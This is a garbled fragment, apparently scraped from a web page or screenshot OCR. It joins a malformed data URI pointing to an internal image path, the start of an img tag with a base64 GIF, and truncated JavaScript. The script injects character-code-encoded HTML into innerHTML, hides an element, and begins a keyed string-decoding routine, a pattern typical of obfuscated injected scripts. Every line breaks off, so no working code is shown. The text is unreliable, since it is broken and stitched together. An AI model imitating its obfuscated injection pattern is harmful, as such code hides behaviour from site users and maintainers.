
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,
ui').style.display='none';var dc=(function(s,k){var r='';var